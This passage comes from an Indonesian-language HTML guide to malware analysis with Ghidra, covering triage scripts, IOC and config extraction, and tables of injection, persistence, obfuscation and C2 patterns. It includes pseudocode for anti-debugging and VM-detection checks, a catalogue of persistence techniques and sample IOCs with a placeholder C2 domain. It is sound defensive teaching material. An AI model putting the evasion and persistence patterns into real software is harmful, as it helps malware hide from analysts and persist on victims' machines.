        <div class="accordion-header">
          <span class="accordion-title">Identifikasi Pattern dari Urutan API</span>
          <span class="accordion-badge">Behavior</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Urutan API Call</th>
                  <th>Behavior yang Diindikasikan</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><code>OpenProcess</code> → <code>VirtualAllocEx</code> → <code>WriteProcessMemory</code> →
                    <code>CreateRemoteThread</code>
                  </td>
                  <td><span class="tag tag-red">Classic Process Injection</span></td>
                </tr>
                <tr>
                  <td><code>OpenProcess</code> → <code>VirtualAllocEx</code> → <code>WriteProcessMemory</code> →
                    <code>NtQueueApcThread</code>
                  </td>
                  <td><span class="tag tag-red">APC Injection</span></td>
                </tr>
                <tr>
                  <td><code>RegOpenKeyEx</code> → <code>RegSetValueEx</code> (Run key)</td>
                  <td><span class="tag tag-orange">Registry Persistence</span></td>
                </tr>
                <tr>
                  <td><code>InternetOpen</code> → <code>InternetConnect</code> → <code>HttpOpenRequest</code> →
                    <code>HttpSendRequest</code>
                  </td>
                  <td><span class="tag tag-red">HTTP C2 Communication</span></td>
                </tr>
                <tr>
                  <td><code>FindFirstFile</code> → <code>FindNextFile</code> → <code>CryptEncrypt</code> →
                    <code>WriteFile</code>
                  </td>
                  <td><span class="tag tag-red">Ransomware Encryption Loop</span></td>
                </tr>
                <tr>
                  <td><code>SetWindowsHookEx</code> (WH_KEYBOARD) → <code>GetMessage</code></td>
                  <td><span class="tag tag-orange">Keylogger</span></td>
                </tr>
                <tr>
                  <td><code>LoadLibrary</code> / <code>GetProcAddress</code> (dinamis)</td>
                  <td><span class="tag tag-orange">Dynamic API Resolution</span> — hindari static analysis sederhana
                  </td>
                </tr>
              </tbody>
            </table>
          </div>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Analyst Tip: Bookmark API Call Chains</strong>
              <p>Saat menemukan urutan API yang mengindikasikan behavior berbahaya, gunakan <strong>Bookmark</strong>
                (<code>Ctrl+D</code>) pada setiap titik penting dengan kategori label seperti <code>INJECTION</code>,
                <code>C2</code>, <code>PERSISTENCE</code>. Ini memudahkan navigasi kembali dan pembuatan laporan.
              </p>
            </div>
          </div>
        </div>
      </div>

    </section>
    <!-- END OF SECTION 04 -->

    <!-- ============================================================
     SECTION 05 — WORKFLOW MALWARE ANALYSIS
     ============================================================ -->
    <section class="section" id="sec-malware">
      <div class="section-header">
        <span class="section-number">// 05 &mdash; Malware Analysis</span>
        <h1 class="section-title">Workflow Malware Analysis</h1>
      </div>

      <p>Section ini menjabarkan <strong>metodologi analisis malware end-to-end</strong> menggunakan Ghidra sebagai
        tool utama, dikombinasikan dengan tools pendukung pada fase triage dan dynamic analysis.</p>

      <div class="callout danger">
        <span class="callout-icon">🚨</span>
        <div class="callout-body">
          <strong>Safety Reminder</strong>
          <p>Seluruh analisis dilakukan di <strong>isolated VM</strong>. Jangan pernah eksekusi sampel di host. Untuk
            static analysis murni (Ghidra), risikonya minimal — namun tetap praktikkan defense in depth.</p>
        </div>
      </div>

      <!-- 5.1 Initial Triage -->
      <h2 id="ma-triage">5.1 Initial Triage — Sebelum Ghidra</h2>
      <p>Triage dilakukan <strong>sebelum</strong> membuka Ghidra untuk mendapatkan gambaran awal dengan cepat.
        Tujuan: tentukan apakah binary layak dianalisis dalam, dan konteks apa yang relevan.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Triage Checklist — Tools &amp; Langkah</span>
          <span class="accordion-badge">Phase 1</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>#</th>
                  <th>Aksi</th>
                  <th>Tool</th>
                  <th>Output yang Dicari</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>1</td>
                  <td>Hash binary</td>
                  <td><code>sha256sum</code> / <code>Get-FileHash</code> / CertUtil</td>
                  <td>MD5, SHA1, SHA256 → cek VirusTotal / MalwareBazaar</td>
                </tr>
                <tr>
                  <td>2</td>
                  <td>Identifikasi file type</td>
                  <td><code>file</code>, <code>TrID</code>, Detect-It-Easy (DIE)</td>
                  <td>PE32/PE64, packer detected, compiler, overlay</td>
                </tr>
                <tr>
                  <td>3</td>
                  <td>Cek packer</td>
                  <td>DIE, PEiD, ExeinfoPE</td>
                  <td>UPX, MPRESS, Themida, custom packer</td>
                </tr>
                <tr>
                  <td>4</td>
                  <td>PE header info</td>
                  <td>pestudio, PE-bear, pefile (Python)</td>
                  <td>Compile time, sections, imports, exports, resources, certificate</td>
                </tr>
                <tr>
                  <td>5</td>
                  <td>String extraction cepat</td>
                  <td><code>strings</code> / FLOSS / BinText</td>
                  <td>URL, IP, mutex, registry key, PDB path, error messages</td>
                </tr>
                <tr>
                  <td>6</td>
                  <td>Entropy analysis</td>
                  <td>DIE, pestudio, Ghidra Entropy View</td>
                  <td>Section dengan entropy &gt;7.0 → packed/encrypted</td>
                </tr>
                <tr>
                  <td>7</td>
                  <td>Cek sandbox report</td>
                  <td>Any.run, Triage, Hybrid Analysis, Cuckoo</td>
                  <td>Network IOC, process tree, registry change, dropped files</td>
                </tr>
                <tr>
                  <td>8</td>
                  <td>Cek threat intel</td>
                  <td>VirusTotal, MalwareBazaar, AlienVault OTX</td>
                  <td>Family name, campaign tag, prior reports</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Triage Script Cepat — Linux CLI</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">bash — triage one-liner</span><button
                class="copy-btn">Copy</button></div>
            <pre
              class="code-content"><span class="tok-cmt">#!/bin/bash</span>
<span class="tok-cmt"># Quick malware triage script</span>
SAMPLE=<span class="tok-str">"$1"</span>
<span class="tok-kw">echo</span> <span class="tok-str">"=== TRIAGE: $SAMPLE ==="</span>

<span class="tok-cmt"># Hashes</span>
<span class="tok-kw">echo</span> <span class="tok-str">"[*] MD5:    $(md5sum $SAMPLE | cut -d' ' -f1)"</span>
<span class="tok-kw">echo</span> <span class="tok-str">"[*] SHA256: $(sha256sum $SAMPLE | cut -d' ' -f1)"</span>

<span class="tok-cmt"># File type</span>
<span class="tok-kw">echo</span> <span class="tok-str">"[*] Type:   $(file $SAMPLE)"</span>

<span class="tok-cmt"># Basic strings (URL / IP pattern)</span>
<span class="tok-kw">echo</span> <span class="tok-str">"[*] URLs found:"</span>
strings <span class="tok-str">"$SAMPLE"</span> | grep -iE <span class="tok-str">'https?://[^ ]+|[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}'</span>

<span class="tok-cmt"># Registry keys</span>
<span class="tok-kw">echo</span> <span class="tok-str">"[*] Registry keys:"</span>
strings <span class="tok-str">"$SAMPLE"</span> | grep -iE <span class="tok-str">'HKCU|HKLM|CurrentVersion\\Run'</span>

<span class="tok-cmt"># Section entropy (via python-pefile)</span>
python3 -c <span class="tok-str">"
import pefile, sys
pe = pefile.PE(sys.argv[1])
for s in pe.sections:
    name = s.Name.decode().strip()
    ent  = s.get_entropy()
    flag = ' [!] HIGH ENTROPY' if ent > 7.0 else ''
    print(f'  {name}: {ent:.2f}{flag}')
"</span> <span class="tok-str">"$SAMPLE"</span> <span class="tok-num">2</span>>/dev/null || <span class="tok-kw">echo</span> <span class="tok-str">"  (install python3-pefile)"</span></pre>
          </div>
        </div>
      </div>

      <!-- 5.2 Static Analysis Strategy -->
      <h2 id="ma-static">5.2 Static Analysis Strategy</h2>
      <p>Setelah triage, mulai deep static analysis di Ghidra. Gunakan strategi <strong>top-down</strong> (dari entry
        point) atau <strong>bottom-up</strong> (dari suspicious API/string) tergantung kompleksitas binary.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Top-Down vs Bottom-Up Strategy</span>
          <span class="accordion-badge">Strategy</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="grid-2">
            <div class="feature-card">
              <div class="feature-card-icon">⬇️</div>
              <div class="feature-card-title">Top-Down (Entry Point First)</div>
              <div class="feature-card-desc">Mulai dari <code>entry()</code> atau <code>WinMain</code>, ikuti alur
                eksekusi. Cocok untuk binary kecil-sedang atau saat ingin memahami full lifecycle malware. Lebih
                lambat tapi komprehensif.</div>
            </div>
            <div class="feature-card">
              <div class="feature-card-icon">⬆️</div>
              <div class="feature-card-title">Bottom-Up (API/String First)</div>
              <div class="feature-card-desc">Mulai dari suspicious API (VirtualAlloc, RegSetValue) atau string IOC,
                trace ke atas via XREF. Cocok untuk binary besar atau saat mencari behavior spesifik. Lebih cepat
                untuk targeted analysis.</div>
            </div>
          </div>

          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Rekomendasi untuk Malware Analysis</strong>
              <p>Mulai dengan <strong>Bottom-Up</strong> untuk identifikasi cepat kapabilitas utama (injection,
                persistence, C2). Setelah fungsi kunci ditemukan, gunakan <strong>Top-Down</strong> untuk memahami
                full execution flow dan initialization sequence (di mana config di-load, kapan enkripsi dimulai, dll).
              </p>
            </div>
          </div>
        </div>
      </div>

      <!-- 5.3 IOC Extraction -->
      <h2 id="ma-ioc">5.3 IOC Extraction</h2>
      <p><strong>Indicators of Compromise (IOC)</strong> adalah artefak teknis yang membantu deteksi dan hunting
        kampanye terkait. Ekstraksi IOC adalah output utama malware analysis.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Kategori IOC &amp; Cara Ekstraksi di Ghidra</span>
          <span class="accordion-badge">Output</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Tipe IOC</th>
                  <th>Cara Temukan di Ghidra</th>
                  <th>Contoh</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><strong>C2 Domain/IP</strong></td>
                  <td>Defined Strings → filter <code>http</code> atau IP pattern; cari di sekitar
                    <code>InternetConnect</code> / <code>WSAConnect</code> XREF
                  </td>
                  <td><span class="ioc">update.evil-domain.ru</span></td>
                </tr>
                <tr>
                  <td><strong>C2 Port</strong></td>
                  <td>Konstanta integer di dekat network API; cari <code>htons()</code> atau hardcoded port number
                  </td>
                  <td><span class="ioc">4444</span>, <span class="ioc">8443</span>, <span class="ioc">1337</span></td>
                </tr>
                <tr>
                  <td><strong>Mutex Name</strong></td>
                  <td>Cari <code>CreateMutex</code> XREF → lihat string parameter pertama</td>
                  <td><span class="ioc">Global\{af3b4c2d...}</span></td>
                </tr>
                <tr>
                  <td><strong>Registry Key</strong></td>
                  <td>Cari <code>RegOpenKeyEx</code> / <code>RegSetValueEx</code> XREF → trace parameter</td>
                  <td><span class="ioc">HKCU\Software\Microsoft\...\Run\Updater</span></td>
                </tr>
                <tr>
                  <td><strong>File Drop Path</strong></td>
                  <td>Cari <code>CreateFile</code> / <code>WriteFile</code> XREF → trace filename parameter</td>
                  <td><span class="ioc">%APPDATA%\svchost32.exe</span></td>
                </tr>
                <tr>
                  <td><strong>User-Agent</strong></td>
                  <td>Defined Strings → cari "Mozilla" atau cari di dekat <code>InternetOpen</code> /
                    <code>WinHttpOpen</code>
                  </td>
                  <td><span class="ioc">Mozilla/4.0 (compatible; MSIE 6.0)</span></td>
                </tr>
                <tr>
                  <td><strong>Encryption Key / IV</strong></td>
                  <td>Analisis fungsi crypto — cari hardcoded byte array atau konstanta; lihat §08 Crypto Indicators
                  </td>
                  <td><span class="ioc">0xDEADBEEF...</span> atau hardcoded 16/32-byte key</td>
                </tr>
                <tr>
                  <td><strong>PDB Path</strong></td>
                  <td>Defined Strings → cari <code>.pdb</code> atau <code>C:\Users\</code></td>
                  <td><span class="ioc">C:\Users\dev01\projects\stealer\x64\Release\stealer.pdb</span></td>
                </tr>
                <tr>
                  <td><strong>Malware Family Marker</strong></td>
                  <td>String unik, mutex unik, hardcoded path khas → bandingkan dengan threat intel</td>
                  <td><span class="ioc">RYUK</span>, <span class="ioc">EMOTET</span>, <span class="ioc">COBALT</span>
                  </td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Script Ghidra — Auto IOC Extractor</span>
          <span class="accordion-badge">Automation</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">python — ghidra jython script</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt"># IOCExtractor.py — Ghidra Python/Jython Script</span>
<span class="tok-cmt"># Ekstrak string-based IOC dan simpan ke file</span>
<span class="tok-pp">import</span> re, os

<span class="tok-kw">def</span> <span class="tok-fn">extract_ioc</span>():
    iocs = {<span class="tok-str">'urls'</span>: [], <span class="tok-str">'ips'</span>: [], <span class="tok-str">'registry'</span>: [], <span class="tok-str">'mutex'</span>: [], <span class="tok-str">'paths'</span>: []}
    <span class="tok-cmt"># Pattern untuk matching</span>
    patterns = {
        <span class="tok-str">'urls'</span>:     re.<span class="tok-fn">compile</span>(<span class="tok-str">r'https?://[^\s"\'<>]+'</span>),
        <span class="tok-str">'ips'</span>:      re.<span class="tok-fn">compile</span>(<span class="tok-str">r'\b(?:\d{1,3}\.){3}\d{1,3}\b'</span>),
        <span class="tok-str">'registry'</span>: re.<span class="tok-fn">compile</span>(<span class="tok-str">r'HK(?:CU|LM|CR|U|CC)\\[^\x00]+'</span>, re.IGNORECASE),
        <span class="tok-str">'paths'</span>:    re.<span class="tok-fn">compile</span>(<span class="tok-str">r'%(?:APPDATA|TEMP|WINDIR|SYSTEM32)%\\[^\x00]+'</span>, re.IGNORECASE),
    }
    <span class="tok-cmt"># Iterate semua defined strings di program</span>
    mem  = currentProgram.getMemory()
    listing = currentProgram.getListing()
    data_iter = listing.getDefinedData(mem.getMinAddress(), <span class="tok-kw">True</span>)

    <span class="tok-kw">while</span> data_iter.hasNext():
        d = data_iter.next()
        <span class="tok-kw">try</span>:
            val = <span class="tok-fn">str</span>(d.getValue())
            <span class="tok-kw">for</span> cat, pat <span class="tok-kw">in</span> patterns.items():
                matches = pat.<span class="tok-fn">findall</span>(val)
                iocs[cat].extend(matches)
        <span class="tok-kw">except</span>:
            <span class="tok-kw">pass</span>
    <span class="tok-cmt"># Output ke console</span>
    <span class="tok-kw">for</span> cat, items <span class="tok-kw">in</span> iocs.items():
        <span class="tok-kw">if</span> items:
            <span class="tok-fn">print</span>(<span class="tok-str">f"\n[IOC] {cat.upper()}:"</span>)
            <span class="tok-kw">for</span> item <span class="tok-kw">in</span> <span class="tok-fn">set</span>(items):
                <span class="tok-fn">print</span>(<span class="tok-str">f"  {item}"</span>)

<span class="tok-fn">extract_ioc</span>()</pre>
          </div>
        </div>
      </div>

      <!-- 5.4 Config Extraction -->
      <h2 id="ma-config">5.4 Config Extraction</h2>
      <p>Banyak malware modern menyimpan <strong>embedded config</strong> — C2 address, encryption key, campaign ID,
        capability flags — dalam format terenkripsi di binary. Config extraction adalah salah satu output terpenting
        analisis.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Metode Penyimpanan Config &amp; Cara Decode</span>
          <span class="accordion-badge">Technique</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Metode Penyimpanan</th>
                  <th>Cara Identifikasi</th>
                  <th>Cara Decode</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>XOR-encrypted blob di <code>.data</code></td>
                  <td>Byte array + loop XOR di decompiler; entropi sedang di .data section</td>
                  <td>Identifikasi key dari decompiler → decode manual / script Python</td>
                </tr>
                <tr>
                  <td>RC4-encrypted resource</td>
                  <td>Load resource API → CryptDecrypt atau custom RC4 implementation</td>
                  <td>Dump resource → RC4 decrypt dengan key dari binary</td>
                </tr>
                <tr>
                  <td>Base64 + XOR combined</td>
                  <td>String terlihat Base64-like → decode → masih binary → XOR lagi</td>
                  <td>Bertahap: Base64 decode → XOR decode</td>
                </tr>
                <tr>
                  <td>Stack-built string (char-by-char)</td>
                  <td>Sequence MOV byte instructions ke stack buffer</td>
                  <td>FLOSS / manual trace di decompiler; extract char sequence</td>
                </tr>
                <tr>
                  <td>Config di PE resource (.rsrc)</td>
                  <td>Load resource API sequence: <code>FindResource</code> → <code>LoadResource</code> →
                    <code>LockResource</code>
                  </td>
                  <td>Extract resource dengan PE-bear / Resource Hacker → decode</td>
                </tr>
              </tbody>
            </table>
          </div>
          <div class="code-block">
            <div class="code-header"><span class="code-lang">python — config decoder example</span><button
                class="copy-btn">Copy</button></div>
            <pre
              class="code-content"><span class="tok-cmt"># Contoh: decode XOR-encrypted config blob</span>
<span class="tok-cmt"># (ditemukan dari decompiler: key=0x5A, blob di offset 0x4020)</span>
<span class="tok-pp">import</span> pefile, struct

<span class="tok-kw">def</span> <span class="tok-fn">xor_decode</span>(data: bytes, key: int) -> bytes:
    <span class="tok-kw">return</span> bytes(b ^ key <span class="tok-kw">for</span> b <span class="tok-kw">in</span> data)

pe = pefile.<span class="tok-cls">PE</span>(<span class="tok-str">"sample.exe"</span>)
<span class="tok-cmt"># Ambil raw data dari .data section</span>
<span class="tok-kw">for</span> section <span class="tok-kw">in</span> pe.sections:
    <span class="tok-kw">if</span> section.Name.<span class="tok-fn">startswith</span>(b<span class="tok-str">'.data'</span>):
        raw = section.get_data()
        <span class="tok-cmt"># Decode config blob (offset 0 dalam section, panjang 0x1A0)</span>
        config_enc = raw[<span class="tok-num">0x00</span>:<span class="tok-num">0x1A0</span>]
        config_dec = <span class="tok-fn">xor_decode</span>(config_enc, <span class="tok-num">0x5A</span>)
        <span class="tok-cmt"># Parse fields dari struct yang sudah direkonstruksi</span>
        c2_host  = config_dec[<span class="tok-num">0x00</span>:<span class="tok-num">0x100</span>].<span class="tok-fn">split</span>(b<span class="tok-str">'\x00'</span>)[<span class="tok-num">0</span>].<span class="tok-fn">decode</span>()
        c2_port, = struct.<span class="tok-fn">unpack_from</span>(<span class="tok-str">'<H'</span>, config_dec, <span class="tok-num">0x100</span>)
        xor_key  = config_dec[<span class="tok-num">0x102</span>]
        <span class="tok-fn">print</span>(<span class="tok-str">f"[CONFIG] C2: {c2_host}:{c2_port}, XOR key: {xor_key:#04x}"</span>)</pre>
          </div>
        </div>
      </div>

      <!-- 5.5 Anti-Debug Detection -->
      <h2 id="ma-antidebug">5.5 Deteksi Anti-Debugging &amp; Anti-Analysis</h2>
      <p>Malware modern menggunakan berbagai teknik untuk mendeteksi debugging, sandboxing, atau VM — dan mengubah
        perilakunya agar tampak tidak berbahaya.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Katalog Teknik Anti-Analysis</span>
          <span class="accordion-badge">Detection</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Teknik</th>
                  <th>Implementasi Umum</th>
                  <th>Cara Identifikasi di Ghidra</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><strong>IsDebuggerPresent</strong></td>
                  <td>API call langsung → cek return value EAX</td>
                  <td>XREF ke <code>IsDebuggerPresent</code> → lihat kondisi branch setelah TEST EAX,EAX</td>
                </tr>
                <tr>
                  <td><strong>CheckRemoteDebugger</strong></td>
                  <td><code>CheckRemoteDebuggerPresent</code> atau NtQueryInformationProcess</td>
                  <td>XREF ke API → trace conditional jump</td>
                </tr>
                <tr>
                  <td><strong>PEB.NtGlobalFlag</strong></td>
                  <td>Baca offset PEB+0x68 (32-bit) atau PEB+0xBC (64-bit), cek nilai 0x70</td>
                  <td>Decompiler: akses FS:[0x30] atau GS:[0x60] + offset → flag check</td>
                </tr>
                <tr>
                  <td><strong>Timing Check</strong></td>
                  <td><code>GetTickCount</code> / <code>RDTSC</code> sebelum dan sesudah operasi → delta terlalu besar
                    = debugger</td>
                  <td>Dua panggilan <code>GetTickCount</code> / <code>RDTSC</code> dengan perbandingan nilai delta
                  </td>
                </tr>
                <tr>
                  <td><strong>Heap Flag Check</strong></td>
                  <td>Akses Process Heap → cek HeapFlags &amp; ForceFlags</td>
                  <td>Decompiler: akses PEB → heap → offset 0x10/0x14 → comparison</td>
                </tr>
                <tr>
                  <td><strong>VM Detection</strong></td>
                  <td>CPUID check (hypervisor bit), registry VMware/VBox artifacts, VPCEXT instruction</td>
                  <td>Cari instruksi <code>CPUID</code> dengan EAX=1 → cek bit 31 ECX; atau cari string registry
                    VMware/VBox</td>
                </tr>
                <tr>
                  <td><strong>Sandbox Timing</strong></td>
                  <td><code>Sleep()</code> dengan nilai besar → sandbox timeout; <code>WaitForSingleObject</code> long
                    timeout</td>
                  <td>XREF ke <code>Sleep</code> → lihat parameter (konstanta besar?)</td>
                </tr>
                <tr>
                  <td><strong>Exception-based</strong></td>
                  <td>INT3 / divide-by-zero yang seharusnya ditangkap debugger; SEH abuse</td>
                  <td>Cari <code>INT 3</code> atau exception handler chain yang mencurigakan</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Contoh Anti-Debug di Decompiler Ghidra</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — pseudocode anti-debug patterns</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Pattern 1: IsDebuggerPresent */</span>
<span class="tok-kw">if</span> (<span class="tok-fn">IsDebuggerPresent</span>() != <span class="tok-num">0</span>) {
    <span class="tok-fn">ExitProcess</span>(<span class="tok-num">0</span>);          <span class="tok-cmt">// atau jalankan decoy behavior</span>
}

<span class="tok-cmt">/* Pattern 2: PEB NtGlobalFlag check (32-bit) */</span>
peb_ptr = *(int *)(fs:[<span class="tok-num">0x30</span>]);       <span class="tok-cmt">// FS:[30] = PEB address</span>
nt_global_flag = *(int *)(peb_ptr + <span class="tok-num">0x68</span>);
<span class="tok-kw">if</span> ((nt_global_flag & <span class="tok-num">0x70</span>) != <span class="tok-num">0</span>) {   <span class="tok-cmt">// 0x70 = debugger-set flags</span>
    <span class="tok-fn">goto</span> decoy_or_exit;
}

<span class="tok-cmt">/* Pattern 3: Timing delta (RDTSC-based) */</span>
t1 = <span class="tok-fn">__rdtsc</span>();
<span class="tok-fn">do_some_operation</span>();
t2 = <span class="tok-fn">__rdtsc</span>();
<span class="tok-kw">if</span> ((t2 - t1) > <span class="tok-num">0x100000</span>) {          <span class="tok-cmt">// threshold: terlalu lambat = debugger</span>
    <span class="tok-fn">ExitProcess</span>(<span class="tok-num">1</span>);
}

<span class="tok-cmt">/* Pattern 4: CPUID hypervisor check */</span>
<span class="tok-fn">__cpuid</span>(regs, <span class="tok-num">1</span>);
<span class="tok-kw">if</span> ((regs[<span class="tok-num">2</span>] >> <span class="tok-num">31</span>) & <span class="tok-num">1</span>) {            <span class="tok-cmt">// ECX bit 31 = hypervisor present</span>
    <span class="tok-fn">goto</span> vm_detected_path;
}</pre>
          </div>
        </div>
      </div>

      <!-- 5.6 Obfuscation -->
      <h2 id="ma-obfuscation">5.6 Identifikasi Obfuscation</h2>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Jenis Obfuscation &amp; Tanda-tandanya</span>
          <span class="accordion-badge">Detection</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Teknik Obfuscation</th>
                  <th>Tanda di Ghidra</th>
                  <th>Strategi Analisis</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><strong>String Encryption</strong></td>
                  <td>Tidak ada string jelas di Defined Strings; banyak fungsi kecil dipanggil sebelum string dipakai
                  </td>
                  <td>Trace fungsi sebelum string digunakan; identifikasi decrypt routine; jalankan dekripsi manual
                  </td>
                </tr>
                <tr>
                  <td><strong>API Hashing</strong></td>
                  <td>Import sedikit atau tidak ada; <code>LoadLibrary</code>/<code>GetProcAddress</code> dipanggil
                    dengan konstanta hash; fungsi resolver custom</td>
                  <td>Identifikasi hash algorithm; brute-force hash dengan wordlist API; rename pointer variable</td>
                </tr>
                <tr>
                  <td><strong>Control Flow Flattening</strong></td>
                  <td>Function Graph sangat flat; satu dispatcher loop besar; banyak state variable</td>
                  <td>Identifikasi state variable; trace tiap case; gunakan script untuk deflatten</td>
                </tr>
                <tr>
                  <td><strong>Junk Code / Dead Code</strong></td>
                  <td>Instruksi tidak berhubungan (NOP, useless MOV, dummy calc) di antara instruksi bermakna</td>
                  <td>Fokus pada instruksi yang berdampak pada state; abaikan NOP / dead computation</td>
                </tr>
                <tr>
                  <td><strong>Packing / Runtime Unpacking</strong></td>
                  <td>Entropy tinggi di section utama; sedikit import; stub kecil yang mengalokasi memori &amp;
                    menulis</td>
                  <td>Dump binary setelah unpack di memory (dynamic); atau gunakan static unpacker (UPX, dll)</td>
                </tr>
                <tr>
                  <td><strong>Self-Modifying Code</strong></td>
                  <td>Section RWX; <code>VirtualProtect</code> + <code>WriteProcessMemory</code> ke alamat sendiri
                  </td>
                  <td>Identifikasi area yang dimodifikasi; dynamic analysis untuk capture decrypted form</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 5.7 Persistence -->
      <h2 id="ma-persistence">5.7 Persistence Mechanism Analysis</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Persistence Techniques &amp; Windows API yang Digunakan</span>
          <span class="accordion-badge">Persistence</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Teknik Persistence</th>
                  <th>API / Artifact</th>
                  <th>XREF Target di Ghidra</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Registry Run Key</td>
                  <td><code>RegSetValueEx</code> ke <code>HKCU\...\Run</code> atau <code>HKLM\...\Run</code></td>
                  <td>XREF ke <code>RegSetValueEx</code></td>
                </tr>
                <tr>
                  <td>Startup Folder</td>
                  <td><code>SHGetFolderPath</code> (CSIDL_STARTUP) + <code>CopyFile</code></td>
                  <td>XREF ke <code>SHGetFolderPath</code> / <code>SHGetSpecialFolderPath</code></td>
                </tr>
                <tr>
                  <td>Scheduled Task</td>
                  <td>COM interface <code>ITaskScheduler</code> atau <code>schtasks.exe</code> via
                    <code>ShellExecute</code>/<code>CreateProcess</code>
                  </td>
                  <td>Cari string <code>schtasks</code> atau COM CLSID terkait Task Scheduler</td>
                </tr>
                <tr>
                  <td>Service Installation</td>
                  <td><code>OpenSCManager</code> → <code>CreateService</code> → <code>StartService</code></td>
                  <td>XREF ke <code>OpenSCManager</code></td>
                </tr>
                <tr>
                  <td>DLL Hijacking</td>
                  <td>Drop DLL ke path yang dicari sebelum System32 (PATH order)</td>
                  <td>Cari path DLL yang ditulis; analisis nama DLL (legitimate name?)</td>
                </tr>
                <tr>
                  <td>COM Hijacking</td>
                  <td><code>RegSetValueEx</code> ke <code>HKCU\Software\Classes\CLSID\{...}</code></td>
                  <td>XREF ke <code>RegSetValueEx</code> + cari CLSID GUID pattern</td>
                </tr>
                <tr>
                  <td>Boot / MBR</td>
                  <td><code>\\.\PhysicalDrive0</code> via <code>CreateFile</code> + raw <code>WriteFile</code></td>
                  <td>Cari string <code>PhysicalDrive</code> atau <code>\Device\Harddisk</code></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 5.8 Network Indicator -->
      <h2 id="ma-network">5.8 Analisis Network Indicator</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Network Communication Pattern Detection</span>
          <span class="accordion-badge">C2 Analysis</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Pattern</th>
                  <th>API Sequence</th>
                  <th>IOC yang Diekstrak</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><strong>HTTP C2</strong></td>
                  <td><code>InternetOpen</code> → <code>InternetConnect</code> → <code>HttpOpenRequest</code> →
                    <code>HttpSendRequest</code>
                  </td>
                  <td>Host, URI, User-Agent, HTTP method, request body format</td>
                </tr>
                <tr>
                  <td><strong>HTTPS C2</strong></td>
                  <td>Sama dengan HTTP + <code>InternetSetOption</code> SECURITY_FLAGS atau WinHTTP API</td>
                  <td>Host, port 443, certificate pinning (jika ada)</td>
                </tr>
                <tr>
                  <td><strong>Raw TCP (Winsock)</strong></td>
                  <td><code>WSAStartup</code> → <code>socket</code> → <code>connect</code> →
                    <code>send</code>/<code>recv</code>
                  </td>
                  <td>IP/port di parameter <code>sockaddr_in</code>; custom protocol format</td>
                </tr>
                <tr>
                  <td><strong>DNS C2</strong></td>
                  <td><code>DnsQuery</code> atau <code>gethostbyname</code> dengan domain lookup; data di subdomain
                  </td>
                  <td>Domain pattern, query type (TXT/A), encoding scheme</td>
                </tr>
                <tr>
                  <td><strong>SMTP Exfil</strong></td>
                  <td>Winsock raw → port 25/587 atau MAPI; credentials hardcoded</td>
                  <td>SMTP server, sender/recipient email, subject pattern</td>
                </tr>
              </tbody>
            </table>
          </div>
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — c2 http pattern pseudocode</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Contoh decompiler output — HTTP C2 beacon */</span>
